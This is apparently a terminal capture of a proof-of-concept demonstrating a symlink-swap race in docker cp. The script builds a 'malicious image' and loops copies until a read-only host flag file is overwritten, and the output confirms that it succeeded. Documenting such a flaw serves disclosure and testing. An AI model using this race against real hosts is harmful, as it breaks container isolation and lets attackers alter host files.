 xsw@ubuntu:~/Desktop/symlink_race$ sed -n '17,36p' run_write.sh
SYMSWAP_PATH=/totally_safe_path
SYMSWAP_TARGET=/w00t_w00t_im_a_flag
# Create our flag.
echo "FAILED -- HOST FILE UNCHANGED" | sudo tee "$SYMSWAP_TARGET"
sudo chmod 0444 "$SYMSWAP_TARGET"
# Run and build the malicious image.
docker build -t cyphar/symlink_swap \
        --build-arg "SYMSWAP_PATH=$SYMSWAP_PATH" \
        --build-arg "SYMSWAP_TARGET=$SYMSWAP_TARGET" build/
ctr_id=$(docker run --rm -d cyphar/symlink_swap "$SYMSWAP_PATH")
echo "SUCCESS -- HOST FILE CHANGED" | tee localpath
# Now continually try to copy the files.
while true
do
        docker cp localpath "${ctr_id}:$SYMSWAP_PATH/$SYMSWAP_TARGET"
done
xsw@ubuntu:~/Desktop/symlink_race$ cat /w00t_w00t_im_a_flag
SUCCESS -- HOST FILE CHANGED